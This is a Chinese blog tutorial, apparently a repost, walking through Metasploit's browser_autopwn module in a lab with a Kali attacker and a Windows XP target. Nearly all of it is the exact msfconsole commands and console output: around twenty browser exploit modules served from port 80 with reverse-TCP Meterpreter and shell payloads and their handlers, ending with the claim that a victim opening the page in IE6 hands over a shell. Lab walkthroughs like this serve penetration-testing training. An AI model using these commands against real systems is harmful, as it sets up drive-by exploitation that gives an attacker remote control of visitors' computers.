客户端渗透之——浏览器渗透
转载请注明出处:https://blog.csdn.net/l1028386804/article/details/86632106
攻击机: Kali 192.168.175.128
靶机: WinXP 192.168.175.130
1.Browser autopwn攻击

Metasploit中提供了一个browser autopwn模块,这是一个可以用来对各种浏览器进行测试和渗透的自动化向量。
autopwn指的是自动对目标进行渗透。autopwn模块在配置了所有要使用的浏览器渗透脚本后,将处于监听模式下。然后,它便等待着一个即将到来的连接。一旦连接建立,它就会发送一系列与目标浏览器相匹配的渗透模块,具体发送哪个模块要取决于受害者浏览器的类型。无论目标系统上运行着什么浏览器,只要存在漏洞,autopwn模块就能自动发起攻击。
Browser autopwn原理图:
2.使用Metasploit的Browser autopwn模块进行浏览器攻击
这里,我们先打开msf终端
msfconsole然后在msf终端依次输入如下命令:
use auxiliary/server/browser_autopwn
show options
set LHOST 192.168.175.128
set URIPATH /
set SRVPORT 80
exploit其中,我们需要制定LHOST、URIPATH、SRVPORT参数。SRVPORT参数制定了渗透服务器使用的端口。这个端口建议为80或者443。URIPATH是存储各种渗透模块的目录路径,它的值被指定为/,表示根目录。设定好这些参数之后,就可以输入命令exploit进行攻击了。
具体如下:
msf5 > use auxiliary/server/browser_autopwn
msf5 auxiliary(server/browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf5 auxiliary(server/browser_autopwn) > set LHOST 192.168.175.128
LHOST => 192.168.175.128
msf5 auxiliary(server/browser_autopwn) > set URIPATH /
URIPATH => /
msf5 auxiliary(server/browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf5 auxiliary(server/browser_autopwn) > exploit
[*] Auxiliary module running as background job 0.
[*] Setup
msf5 auxiliary(server/browser_autopwn) >
[*] Starting exploit modules on host 192.168.175.128...
[*] ---
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload android/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/Kwhc
[*] Local IP: http://192.168.175.128:80/Kwhc
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:80/vzkqpBnTX
[*] Local IP: http://192.168.175.128:80/vzkqpBnTX
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:80/JLQaHqdG
[*] Local IP: http://192.168.175.128:80/JLQaHqdG
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic/shell_reverse_tcp
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/NObgkNaafM
[*] Local IP: http://192.168.175.128:80/NObgkNaafM
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/oAXSrii
[*] Local IP: http://192.168.175.128:80/oAXSrii
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/rgkOUbVZ
[*] Local IP: http://192.168.175.128:80/rgkOUbVZ
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_reflection_types with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/zOAZWwwA
[*] Local IP: http://192.168.175.128:80/zOAZWwwA
[*] Server started.
[*] Starting exploit multi/browser/java_rhino with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/KMZSsvbLbdEAo
[*] Local IP: http://192.168.175.128:80/KMZSsvbLbdEAo
[*] Server started.
[*] Starting exploit multi/browser/java_verifier_field_access with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/zHZYuGKZAKbZ
[*] Local IP: http://192.168.175.128:80/zHZYuGKZAKbZ
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:80/WZzpMp
[*] Local IP: http://192.168.175.128:80/WZzpMp
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_mp4_cprt with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/lZvfdntlB
[*] Local IP: http://192.168.175.128:80/lZvfdntlB
[*] Server started.
[*] Starting exploit windows/browser/adobe_flash_rtmp with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/pgqDFJQG
[*] Local IP: http://192.168.175.128:80/pgqDFJQG
[*] Server started.
[*] Starting exploit windows/browser/ie_cgenericelement_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/MERLTwZVxeoDI
[*] Local IP: http://192.168.175.128:80/MERLTwZVxeoDI
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/TpOcHC
[*] Local IP: http://192.168.175.128:80/TpOcHC
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/XaoAp
[*] Local IP: http://192.168.175.128:80/XaoAp
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/GAxmRqM
[*] Local IP: http://192.168.175.128:80/GAxmRqM
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/dWTagnZBC
[*] Local IP: http://192.168.175.128:80/dWTagnZBC
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/nfeHDD
[*] Local IP: http://192.168.175.128:80/nfeHDD
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tcp
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.175.128:3333
[*] Using URL: http://0.0.0.0:80/NiTvaxR
[*] Local IP: http://192.168.175.128:80/NiTvaxR
[*] Server started.
[*] Using URL: http://0.0.0.0:80/dIoa
[*] Local IP: http://192.168.175.128:80/dIoa
[*] Server started.
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.175.128:6666
[*] Started reverse TCP handler on 192.168.175.128:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.175.128:80/
[*] Server started.现在任何一个连接到攻击机80端口的目标都会遭到一个基于它所使用的浏览器的渗透攻击。当有受害者访问我们的IP地址时,browser autopwn模块就会向其发送各种漏洞模块,直到获得Meterpreter控制权限为止。
此时,我们在靶机WinXP上打开IE 6访问连接http://192.168.175.128,
这样,我们就可以拿到靶机的Shell了